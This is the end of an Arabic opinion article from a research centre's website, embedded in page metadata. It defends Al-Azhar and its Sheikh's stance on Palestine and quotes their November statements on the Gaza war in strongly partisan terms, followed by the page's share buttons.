\u0648\u064a\u062a\u0639\u0647\u062f \u0644\u0647 \u0628\u0641\u0631\u0648\u0636 \u0627\u0644\u0648\u0644\u0627\u0621 \u0648\u0627\u0644\u0637\u0627\u0639\u0629 \u0648\u0627\u0644\u062e\u0636\u0648\u0639. \u0648\u0647\u0648 \u0627\u0644\u0634\u0631\u0643 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0648\u0627\u0644\u062f\u064a\u0646\u064a \u0648\u0627\u0644\u0623\u062e\u0644\u0627\u0642\u064a \u0627\u0644\u0623\u0643\u0628\u0631 \u0627\u0644\u064a\u0648\u0645! \u0623\u0648 \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644 \u0641\u0644\u064a\u0635\u0645\u062a \u0627\u0644\u0623\u0632\u0647\u0631 \u0648\u0634\u064a\u062e\u0647 \u0643\u0645\u0627 \u0635\u0645\u062a \u063a\u064a\u0631\u0647 \u0645\u0645\u0646 \u062e\u0627\u0641 \u0627\u0644\u0635\u0647\u0627\u064a\u0646\u0629 \u0623\u0648 \u0637\u0645\u0639 \u0641\u064a\u0647\u0645.\r\n\r\n\u0648\u0627\u0644\u062d\u0645\u062f \u0644\u0644\u0647\u060c \u0644\u0645 \u064a\u0641\u0639\u0644 \u0627\u0644\u0623\u0632\u0647\u0631 \u0648\u0644\u0627 \u0634\u064a\u062e\u0647 \u0648\u0644\u0627 \u0639\u0644\u0645\u0627\u0624\u0647 \u0634\u064a\u0626\u0627 \u0645\u0646 \u0630\u0644\u0643 \u0627\u0644\u0634\u0631\u0643 \u0623\u0648 \u0627\u0644\u062e\u0648\u0641 \u0623\u0648 \u0627\u0644\u0637\u0645\u0639\u060c \u0648\u0628\u0625\u0630\u0646 \u0627\u0644\u0644\u0647 \u062a\u0639\u0627\u0644\u0649 \u0648\u062a\u0623\u064a\u064a\u062f\u0647 \u0648\u0631\u062d\u0645\u062a\u0647 \u0644\u0646 \u064a\u0646\u0627\u0644\u0647\u0645 \u0634\u064a\u0621 \u0645\u0646 \u0630\u0644\u0643. \u0641\u0627\u0644\u0634\u064a\u062e \u0627\u0644\u0637\u064a\u0628 \u0647\u0648 \u0647\u0643\u0630\u0627 \u0645\u0646\u0630 \u0643\u0627\u0646 \u0631\u0626\u064a\u0633\u0627 \u0644\u062c\u0627\u0645\u0639\u0629 \u0627\u0644\u0623\u0632\u0647\u0631 \u0648\u0645\u0646 \u0642\u0628\u0644\u0647\u0627\u060c \u0648\u0628\u0627\u0644\u0623\u062e\u0635 \u0641\u064a \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629\u061b \u062d\u064a\u062b \u064a\u0639\u0631\u0641 \u0648\u064a\u0624\u062b\u0631 \u0639\u0646\u0647 \u0623\u0646\u0647 \u0641\u064a \u062d\u0648\u0627\u0631\u0627\u062a \u0627\u0644\u0623\u062f\u064a\u0627\u0646 \u0628\u064a\u0646 \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0648\u063a\u064a\u0631\u0647\u0645 \u064a\u062f\u0639\u0648 \u0625\u0644\u0649 \u0627\u0644\u062a\u0633\u0627\u0645\u062d \u0648\u0627\u0644\u0633\u0644\u0627\u0645\u060c \u0648\u0644\u0643\u0646 \u0645\u0639 \u0627\u0644\u064a\u0647\u0648\u062f \u0644\u0627 \u064a\u062a\u062c\u0627\u0648\u0632 \u0627\u0644\u0645\u0638\u0644\u0645\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0627\u0644\u0643\u0628\u0631\u0649 \u0641\u064a \u0641\u0644\u0633\u0637\u064a\u0646 \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u064a\u0647\u0648\u062f\u060c \u0648\u064a\u0635\u0644\u0647\u0627 \u0628\u0627\u0644\u062d\u0648\u0627\u0631 \u0627\u0644\u062f\u064a\u0646\u064a \u0645\u0639\u0647\u0645 \u0628\u0642\u0648\u0629\u061b \u0628\u0648\u0635\u0641\u0647\u0627 \u0625\u0645\u0627 \u062a\u0637\u0628\u064a\u0642\u0627 \u0644\u062a\u0639\u0627\u0644\u064a\u0645 \u062f\u064a\u0646\u064a\u0629 \u0623\u0648 \u064a\u0646\u0628\u063a\u064a \u0627\u0644\u062a\u0628\u0631\u0624 \u0627\u0644\u062f\u064a\u0646\u064a \u0645\u0646\u0647\u0627 \u0645\u0646 \u0642\u0628\u0644 \u0645\u0645\u062b\u0644\u064a \u0627\u0644\u062f\u064a\u0627\u0646\u0629 \u0627\u0644\u064a\u0647\u0648\u062f\u064a\u0629\u060c \u0648\u0625\u0644\u0627 \u0641\u0625\u0646 \u0627\u0644\u062d\u0648\u0627\u0631 \u0645\u0639\u0647\u0645 \u062a\u0636\u064a\u064a\u0639 \u0648\u0642\u062a. \u0648\u0647\u0648 (\u0645\u062b\u0644\u0647 \u0645\u062b\u0644 \u0643\u0644 \u0645\u0633\u0644\u0645 \u0648\u0639\u0631\u0628\u064a\u061b \u062d\u064a\u062b \u0644\u0627 \u0645\u0631\u0634\u062f \u0631\u0648\u062d\u064a \u0639\u0646\u062f\u0646\u0627 \u062e\u0627\u0635\u0629 \u0641\u064a \u0627\u0644\u0625\u0637\u0627\u0631 \u0627\u0644\u0633\u0646\u064a \u0648\u0644\u0627 \u0627\u0644\u0623\u0632\u0647\u0631 \u0628\u0645\u062b\u0627\u0628\u0629 \u0643\u0646\u064a\u0633\u0629 \u0645\u0639\u0635\u0648\u0645\u0629\u060c \u0628\u0644 \u0647\u0648 \u0645\u0624\u0633\u0633\u0629 \u0627\u062c\u062a\u0647\u0627\u062f \u0639\u0644\u0645\u064a \u0644\u0647\u0627 \u0645\u0643\u0627\u0646\u062a\u0647\u0627\u060c \u0648\u064a\u0624\u062e\u0630 \u0645\u0646\u0647\u0627 \u0648\u064a\u0631\u062f \u0639\u0644\u064a\u0647\u0627 \u0645\u0646 \u0623\u0647\u0644 \u0627\u0644\u0627\u062e\u062a\u0635\u0627\u0635 \u0645\u0646 \u062f\u0627\u062e\u0644\u0647\u0627 \u0648\u062e\u0627\u0631\u062c\u0647\u0627)\u060c \u064a\u0624\u0645\u0646 \u0648\u064a\u0648\u0642\u0646 \u0628\u0627\u0644\u062d\u0642 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u0641\u064a \u0641\u0644\u0633\u0637\u064a\u0646 \u0648\u0641\u064a \u0627\u0644\u0642\u062f\u0633 \u0627\u0644\u0634\u0631\u064a\u0641 \u0648\u0627\u0644\u0645\u0633\u062c\u062f \u0627\u0644\u0623\u0642\u0635\u0649\u060c \u0648\u062d\u0642 \u0627\u0644\u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0639\u062f\u0648\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a\u060c \u0648\u0646\u0635\u0631\u0629 \u0641\u0644\u0633\u0637\u064a\u0646 \u0642\u0636\u064a\u0629\u064b \u0648\u0634\u0639\u0628\u0627 \u0648\u0623\u0628\u0637\u0627\u0644\u0627 \u0645\u0642\u0627\u0648\u0645\u064a\u0646.\r\n\r\n\u0648\u0644\u0645 \u064a\u0632\u0644 \u0634\u064a\u062e \u0627\u0644\u0623\u0632\u0647\u0631 \u0633\u0627\u0626\u0631\u0627 \u0647\u0630\u0627 \u0627\u0644\u062f\u0631\u0628\u060c \u0641\u0641\u064a 10 \u0646\u0648\u0641\u0645\u0628\u0631 \u0627\u0644\u0645\u0627\u0636\u064a \u0648\u062c\u0647 \u0634\u064a\u062e \u0627\u0644\u0623\u0632\u0647\u0631 \u0627\u0644\u0634\u0631\u064a\u0641 - \u062e\u0644\u0627\u0644 \u062a\u062f\u0648\u064a\u0646\u0647 \u0646\u0634\u0631\u062a\u0647\u0627\u00a0 \u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0647- \u0646\u062f\u0627\u0621\u064b \u0639\u0627\u062c\u0644\u064b\u0627 \u0625\u0644\u0649 \u0627\u0644\u0642\u0627\u062f\u0629 \u0648\u0627\u0644\u0632\u0639\u0645\u0627\u0621 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u064a\u0646 \u0641\u064a \u0627\u0644\u0642\u0645\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636\u060c \u064a\u062f\u0639\u0648\u0647\u0645 \u0625\u0644\u0649 \u0633\u0631\u0639\u0629 \u0627\u0644\u062a\u062f\u062e\u0644 \u0644\u0648\u0642\u0641 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0648\u0627\u0644\u0625\u0628\u0627\u062f\u0629 \u0627\u0644\u062c\u0645\u0627\u0639\u064a\u0629 \u0627\u0644\u062a\u064a \u064a\u062a\u0639\u0631\u0636 \u0644\u0647\u0627 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u060c \u0648\u0625\u064a\u0635\u0627\u0644 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0644\u0647\u0645\u060c \u0648\u0648\u0642\u0641 \u0639\u0627\u062c\u0644 \u0644\u0634\u0644\u0627\u0644\u0627\u062a \u0627\u0644\u062f\u0645\u0627\u0621 \u0627\u0644\u0628\u0631\u064a\u0626\u0629\u060c \u0627\u0644\u062a\u064a \u064a\u0639\u0644\u0645 \u0627\u0644\u0644\u0647 \u0648\u0627\u0644\u0646\u0627\u0633 \u062c\u0645\u064a\u0639\u064b\u0627 \u0641\u064a \u0627\u0644\u0634\u0631\u0642 \u0648\u0627\u0644\u063a\u0631\u0628 \u0623\u0646\u0647\u0627 \u0628\u0631\u064a\u0626\u0629\u060c \u0648\u0648\u0636\u0639 \u062d\u062f \u0644\u0647\u0630\u0647 \u0627\u0644\u0642\u0633\u0648\u0629 \u0627\u0644\u062a\u064a \u0644\u0627 \u062a\u062d\u062a\u0645\u0644\u0647\u0627 \u0637\u0627\u0642\u0629 \u0628\u0634\u0631\u060c \u0642\u0627\u0626\u0644\u064b\u0627: \u00ab\u0646\u0634\u064f\u062f\u0651\u064f \u0639\u0644\u0649 \u0623\u064a\u062f\u064a\u0643\u0645\u060c \u0648\u0646\u0642\u0641 \u062e\u0644\u0641\u0643\u0645\u060c \u0648\u0643\u0644\u0646\u0627 \u0623\u0645\u0644 \u0648\u062b\u0642\u0629 \u0641\u064a \u0623\u0646 \u062a\u0633\u062e\u0631\u0648\u0627 \u0643\u0644 \u0645\u0627 \u0622\u062a\u0627\u0643\u0645 \u0627\u0644\u0644\u0647 \u0628\u0647 \u0645\u0646 \u0642\u0648\u0629 \u0648\u0639\u062f\u0629 \u0648\u0639\u062a\u0627\u062f \u0648\u0645\u0646 \u062d\u0643\u0645\u0629 \u0648\u062e\u0628\u0631\u0629 \u0648\u0633\u064a\u0627\u0633\u0629 \u0644\u0648\u0642\u0641 \u0647\u0630\u0627 \u0627\u0644\u0628\u063a\u064a \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0639\u0644\u0649 \u0623\u0647\u0644\u0646\u0627 \u0641\u064a \u0641\u0644\u0633\u0637\u064a\u0646\u00bb. \u0648\u0634\u062f\u062f \u0639\u0644\u0649 \u0623\u0646 \u0631\u062f\u0651\u064e \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0639\u0646 \u0625\u062e\u0648\u062a\u0646\u0627 \u0641\u064a \u0641\u0644\u0633\u0637\u064a\u0646 \u0647\u0648 \u0648\u0627\u062c\u0628\u0646\u0627 \u0627\u0644\u062f\u064a\u0646\u064a \u0648\u0627\u0644\u0634\u0631\u0639\u064a\u060c \u0643\u0645\u0627 \u0623\u0646\u0647 \u0645\u0633\u0626\u0648\u0644\u064a\u062a\u0646\u0627 \u062c\u0645\u064a\u0639\u064b\u0627 \u0623\u0645\u0627\u0645 \u0627\u0644\u0644\u0647 \u0639\u0632 \u0648\u062c\u0644\u060c \u062d\u0643\u0627\u0645\u064b\u0627 \u0643\u0646\u0627 \u0623\u0648 \u0645\u062d\u0643\u0648\u0645\u064a\u0646.\r\n\r\n\u0648\u0643\u0630\u0644\u0643 \u0627\u0644\u0645\u0624\u0633\u0633\u0629 \u0627\u0644\u0623\u0632\u0647\u0631\u064a\u0629 \u0646\u0641\u0633\u0647\u0627\u060c \u0641\u064a \u0635\u0628\u0627\u062d \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0627\u062b\u0646\u064a\u0646 13 \u0646\u0648\u0641\u0645\u0628\u0631 \u0646\u0634\u0631\u062a \u0628\u0648\u0627\u0628\u0629 \u0627\u0644\u0623\u0632\u0647\u0631 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0628\u064a\u0627\u0646\u064b\u0627 \u200c\u064a\u0637\u0627\u0644\u0628 \u0641\u064a\u0647 \u0627\u0644\u0623\u0632\u0647\u0631 \u0627\u0644\u0634\u0631\u064a\u0641 \"\u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u062f\u0648\u0644\u064a \u0628\u0645\u062d\u0627\u0643\u0645\u0629 \u0627\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a \u0627\u0644\u0630\u064a \u0644\u0627 \u064a\u0639\u0631\u0641 \u0645\u0639\u0646\u0649 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0648\u0627\u0644\u062d\u064a\u0627\u0629\u060c \u0641\u064a \u0645\u0630\u0627\u0628\u062d \u0627\u0644\u0625\u0628\u0627\u062f\u0629 \u0627\u0644\u062c\u0645\u0627\u0639\u064a\u0629 \u0648\u062c\u0631\u0627\u0626\u0645 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u062a\u064a \u0627\u0642\u062a\u0631\u0641\u0647\u0627\u060c \u0648\u0630\u0644\u0643 \u0628\u0639\u062f \u0623\u0646 \u062a\u0633\u0628\u0628 \u0625\u0631\u0647\u0627\u0628\u0647 \u0648\u0639\u0632\u0644\u0647 \u0644\u0642\u0637\u0627\u0639 \u063a\u0632\u0629 \u0628\u0627\u0644\u0643\u0627\u0645\u0644 \u0648\u0645\u0646\u0639 \u0627\u0644\u0648\u0642\u0648\u062f \u0648\u0627\u0644\u0645\u0633\u062a\u0644\u0632\u0645\u0627\u062a \u0627\u0644\u0637\u0628\u064a\u0629 \u0639\u0646 \u0627\u0644\u0645\u0633\u062a\u0634\u0641\u064a\u0627\u062a- \u0641\u064a \u062e\u0631\u0648\u062c \u0639\u062f\u062f \u0643\u0628\u064a\u0631 \u0645\u0646\u0647\u0627 \u062e\u0627\u0631\u062c \u0627\u0644\u062e\u062f\u0645\u0629\u060c \u0648\u0627\u0633\u062a\u0634\u0647\u0627\u062f \u0645\u0631\u0636\u0649 \u0627\u0644\u0631\u0639\u0627\u064a\u0629 \u0627\u0644\u0645\u0631\u0643\u0632\u0629 \u0648\u0623\u0637\u0641\u0627\u0644 \u0627\u0644\u062d\u0636\u0627\u0646\u0627\u062a \u0628\u0645\u0633\u062a\u0634\u0641\u0649 \u0627\u0644\u0634\u0641\u0627\u0621\u060c \u0643\u0645\u0627 \u062a\u0633\u0628\u0651\u064e\u0628 \u0642\u0635\u0641\u0647 \u0627\u0644\u062c\u0646\u0648\u0646\u064a \u0644\u0645\u062d\u064a\u0637 \u0627\u0644\u0645\u0633\u062a\u0634\u0641\u0649 \u0641\u064a \u0633\u0642\u0648\u0637 \u0639\u0634\u0631\u0627\u062a \u0627\u0644\u0634\u0647\u062f\u0627\u0621 \u0648\u0645\u0646\u0639 \u062f\u0641\u0646\u0647\u0645 \u0648\u0627\u0633\u062a\u0647\u062f\u0627\u0641 \u0643\u0644 \u0645\u0646 \u064a\u062d\u0627\u0648\u0644 \u0627\u0644\u062e\u0631\u0648\u062c \u0623\u0648 \u0627\u0644\u062f\u062e\u0648\u0644 \u0645\u0646 \u0648\u0625\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0634\u0641\u0649. \u0648\u064a\u062f\u0639\u0648 \u0627\u0644\u0623\u0632\u0647\u0631 \u0623\u062d\u0631\u0627\u0631 \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u0627\u0644\u0647\u064a\u0626\u0627\u062a \u0648\u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u0644\u062a\u062d\u0631\u0643 \u0627\u0644\u0639\u0627\u062c\u0644 \u0644\u0643\u0633\u0631 \u0647\u0630\u0627 \u0627\u0644\u062d\u0635\u0627\u0631 \u00ab\u0627\u0644\u0644\u0627\u0625\u0646\u0633\u0627\u0646\u064a\u00bb\u060c \u0627\u0644\u0630\u064a \u064a\u0641\u0631\u0636\u0647 \u00ab\u0627\u0644\u0635\u0647\u0627\u064a\u0646\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0648\u0646\u00bb \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0634\u0641\u064a\u0627\u062a \u0648\u0627\u0644\u0645\u0631\u0627\u0643\u0632 \u0627\u0644\u0635\u062d\u064a\u0629\u060c \u0645\u0624\u0643\u062f\u064b\u0627 \u0623\u0646 \u0627\u0644\u0635\u0645\u062a \u0639\u0644\u0649 \u0647\u0630\u0647 \u0627\u0644\u062c\u0631\u0627\u0626\u0645 \u0647\u0648 \u0648\u0635\u0645\u0629 \u0639\u0627\u0631 \u0639\u0644\u0649 \u062c\u0628\u064a\u0646 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0648\u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u0648\u064a\u062d\u0645\u0644 \u0627\u0644\u0623\u0632\u0647\u0631 \u0645\u0633\u0624\u0648\u0644\u064a\u0629 \u0647\u0630\u0647 \u0627\u0644\u062c\u0631\u0627\u0626\u0645 \u0627\u0644\u0634\u0646\u064a\u0639\u0629 \u0644\u0643\u0644 \u0645\u0646 \u064a\u062f\u0639\u0645 \u0647\u0630\u0627 \u0627\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0645\u062c\u0631\u0645 \u0648\u064a\u0642\u0641 \u062e\u0644\u0641\u0647 \u0633\u0648\u0627\u0621 \u0628\u0627\u0644\u062a\u0623\u064a\u064a\u062f \u0623\u0648 \u0627\u0644\u0635\u0645\u062a. \u0648\u064a\u062d\u064a\u064a \u0627\u0644\u0623\u0632\u0647\u0631 \u0627\u0644\u0634\u0631\u064a\u0641 \u0623\u0637\u0628\u0627\u0621 \u063a\u0632\u0629 \u0627\u0644\u0634\u062c\u0639\u0627\u0646\u060c \u0648\u0643\u0648\u0627\u062f\u0631\u0647\u0627 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0628\u0627\u0633\u0644\u0629\u060c \u0627\u0644\u0630\u064a\u0646 \u062a\u0635\u062f\u0631\u0648\u0627 \u0627\u0644\u062e\u0637\u0648\u0637 \u0627\u0644\u0623\u0645\u0627\u0645\u064a\u0629 \u0644\u0625\u0646\u0642\u0627\u0630 \u0627\u0644\u062c\u0631\u062d\u0649 \u0648\u062a\u0636\u0645\u064a\u062f \u062c\u0631\u0627\u062d \u0627\u0644\u0645\u0635\u0627\u0628\u064a\u0646\u060c \u0648\u0648\u0642\u0641\u0648\u0627 \u064a\u062c\u0627\u0647\u062f\u0648\u0646 \u0628\u0623\u0646\u0641\u0633\u0647\u0645 \u062a\u062d\u062a \u0627\u0644\u0642\u0635\u0641 \u0627\u0644\u0647\u0645\u062c\u064a \u0644\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a \u0648\u0644\u0645 \u064a\u0647\u0627\u0628\u0648\u0627 \u0627\u0644\u0645\u0648\u062a\u060c \u0645\u0624\u0643\u062f\u064b\u0627 \u0623\u0646 \u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0623\u0628\u0637\u0627\u0644 \u0636\u0631\u0628\u0648\u0627 \u0627\u0644\u0645\u064f\u062b\u064f\u0644 \u0641\u064a \u0627\u0644\u062a\u0636\u062d\u064a\u0629 \u0648\u0628\u0630\u0644 \u0627\u0644\u063a\u0627\u0644\u064a \u0648\u0627\u0644\u0646\u0641\u064a\u0633\u060c \u0648\u0644\u0645 \u064a\u062f\u062e\u0631\u0648\u0627 \u0642\u0637\u0631\u0629 \u0639\u0631\u0642 \u0641\u064a \u0638\u0644 \u0646\u0642\u0635 \u062d\u0627\u062f \u0644\u0644\u0645\u0633\u062a\u0644\u0632\u0645\u0627\u062a \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u0643\u0647\u0631\u0628\u0627\u0621 \u0648\u0627\u0644\u0648\u0642\u0648\u062f\u060c \u0645\u0627 \u0627\u0636\u0637\u0631\u0647\u0645 \u0644\u0625\u062c\u0631\u0627\u0621 \u0639\u0645\u0644\u064a\u0627\u062a \u0641\u064a \u063a\u0627\u064a\u0629 \u0627\u0644\u0635\u0639\u0648\u0628\u0629 \u0628\u062f\u0648\u0646 \u062a\u062e\u062f\u064a\u0631 \u0648\u062e\u0627\u0631\u062c \u063a\u0631\u0641 \u0627\u0644\u0639\u0645\u0644\u064a\u0627\u062a\u060c \u062f\u0627\u0639\u064a\u064b\u0627 \u0627\u0644\u0644\u0647 -\u0639\u0632 \u0648\u062c\u0644- \u0623\u0646 \u064a\u0639\u064a\u0646\u0647\u0645 \u0648\u064a\u062d\u0645\u064a\u0647\u0645\u060c \u0648\u0623\u0646 \u064a\u062d\u0631\u0633\u0647\u0645 \u0628\u0639\u064a\u0646\u0647 \u0627\u0644\u062a\u064a \u0644\u0627 \u062a\u0646\u0627\u0645 \u0648\u0623\u0646 \u064a\u0642\u064a\u0647\u0645 \u0643\u0644 \u0645\u0643\u0631\u0648\u0647 \u0648\u0633\u0648\u0621. \u0648\u064a\u062f\u0639\u0648 \u0627\u0644\u0623\u0632\u0647\u0631 \u0627\u0644\u0634\u0631\u064a\u0641 \u0643\u0644 \u0623\u062d\u0631\u0627\u0631 \u0627\u0644\u0639\u0627\u0644\u0645 \u0623\u0646 \u064a\u063a\u0633\u0644\u0648\u0627 \u0623\u064a\u062f\u064a\u0647\u0645 \u0645\u0646 \u062f\u0639\u0645 \u0647\u0630\u0627 \u0627\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0630\u064a \u0628\u0631\u0647\u0646 \u0639\u0644\u0649 \u0642\u0633\u0648\u062a\u0647 \u0648\u062a\u062c\u0631\u062f\u0647 \u0645\u0646 \u0643\u0644 \u0645\u0639\u0627\u0646\u064a \u0627\u0644\u0631\u062d\u0645\u0629 \u0648\u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629\u060c \u0648\u0633\u0641\u0643 \u062f\u0645\u0627\u0621 \u0627\u0644\u0623\u0628\u0631\u064a\u0627\u0621 \u0648\u0627\u0633\u062a\u0639\u0631\u0627\u0636 \u062c\u0628\u0631\u0648\u062a\u0647 \u0639\u0644\u0649 \u0627\u0644\u0645\u0631\u0636\u0649 \u0648\u0627\u0644\u0623\u0637\u0641\u0627\u0644 \u0648\u0627\u0644\u0646\u0633\u0627\u0621 \u0648\u0627\u0644\u0634\u064a\u0648\u062e\u060c \u0648\u0627\u0631\u062a\u0643\u0627\u0628 \u0623\u0628\u0634\u0639 \u0627\u0644\u062c\u0631\u0627\u0626\u0645 \u0627\u0644\u062a\u064a \u062a\u0639\u0641 \u0639\u0646\u0647\u0627 \u0627\u0644\u062d\u064a\u0648\u0627\u0646\u0627\u062a \u0641\u064a \u0627\u0644\u0623\u062f\u063a\u0627\u0644\".\r\n\r\n&nbsp;\r\n\r\n&nbsp;","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0631\u0643\u0632 \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0644\u0644\u062f\u0631\u0627\u0633\u0627\u062a \u0648\u0627\u0644\u0628\u062d\u0648\u062b","logo":{"@type":"ImageObject","url":"https:\/\/hadaracenter.com\/wp-content\/uploads\/2023\/11\/\u0644\u0648\u062c\u06484.jpg"},"sameAs":["https:\/\/www.facebook.com\/Alhadarahcenter\/","https:\/\/x.com\/Alhadarahcenter","https:\/\/www.youtube.com\/channel\/UC72LL6snzHQhbDTePIRTq3Q","https:\/\/t.me\/Alhadarah1"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/hadaracenter.com\/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u062f. \u0645\u062f\u062d\u062a \u0645\u0627\u0647\u0631","url":"https:\/\/hadaracenter.com\/author\/medhat\/"},"image":{"@type":"ImageObject","url":"https:\/\/hadaracenter.com\/wp-content\/uploads\/2023\/11\/\u0627\u0644\u0623\u0632\u0647\u0631-\u0648\u0627\u0644\u062e\u0637\u0627\u0628-\u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a-scaled.jpg","width":2560,"height":1707}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://hadaracenter.com/?p=7729" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%81%D9%8A%20%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A3%D8%AE%D9%84%D8%A7%D9%82%20%D8%A7%D9%84%D8%B5%D9%81%D8%A7%D9%82%D8%A9%20%D9%88%D8%BA%D8%B7%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D9%82%D9%88%D8%A9&#038;url=https://hadaracenter.com/?p=7729" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://hadaracenter.com/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa/&#038;title=%D9%81%D9%8A%20%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A3%D8%AE%D9%84%D8%A7%D9%82%20%D8%A7%D9%84%D8%B5%D9%81%D8%A7%D9%82%D8%A9%20%D9%88%D8%BA%D8%B7%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D9%82%D9%88%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%81%D9%8A%20%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A3%D8%AE%D9%84%D8%A7%D9%82%20%D8%A7%D9%84%D8%B5%D9%81%D8%A7%D9%82%D8%A9%20%D9%88%D8%BA%D8%B7%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D9%82%D9%88%D8%A9%20https://hadaracenter.com/?p=7729" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://hadaracenter.com/?p=7729&text=%D9%81%D9%8A%20%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A3%D8%AE%D9%84%D8%A7%D9%82%20%D8%A7%D9%84%D8%B5%D9%81%D8%A7%D9%82%D8%A9%20%D9%88%D8%BA%D8%B7%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D9%82%D9%88%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
